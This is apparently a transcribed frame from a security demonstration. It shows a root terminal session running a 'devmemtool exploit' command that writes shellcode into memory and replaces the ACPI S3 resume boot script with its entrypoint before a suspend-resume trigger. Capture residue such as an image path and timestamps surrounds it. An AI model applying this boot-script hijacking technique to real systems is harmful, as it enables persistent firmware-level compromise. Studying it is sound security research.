 Co-discovery
MINGW32:~
[ 3204.518886] ata1.00: status: { DRDY }
[ 3204.518894] ata1: hard resetting link
[ 3204.824667] ata1: SATA link up 6.0 Gbps (SStatus 133 SControl 300)
[ 3204.846333] ata1.00: configured for UDMA/133
[ 3204.846339] got page in unmap, objname=0000:00:1f.2
[ 3204.846350] ata1: EH complete
[root@someserver dma]# ls -al
total 260
drwxr-xr-x. 2 root root 4096 Dec 26 13:39 .
drwxr-xr-x. 5 root root 4096 Dec 26 13:39 ..
-rwxr-xr-x. 1 root root 13814 Dec 12 09:56 devmemtool
-rw-r--r--. 1 root root 210751 Dec 12 07:26 direct-new.ko
-rwxr-xr-x. 1 root root 8819 Dec 12 07:41 dmaread-fixed
-rw-r--r--. 1 root root 4096 Dec 28 11:34 logfile
-rw-r--r--. 1 root root 4218 Dec 12 07:45 shellcode
---------x. 1 root root 4096 Dec 28 16:06 tseg
[root@someserver dma]# ./devmemtool exploit
Writing shellcode at the default 0xc0000000
ACPI_GLOBAL_VAR at 0xc9fe7e18
original boot script at 0xc9fcd018, replacing with shellcode entrypoint
done, run rtcwake now
[root@someserver dma]# file shellcode
shellcode: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically
linked, not stripped
[root@someserver dma]# ./devmemtool read
PL
(4:10)
12:08 PM
12/28/2014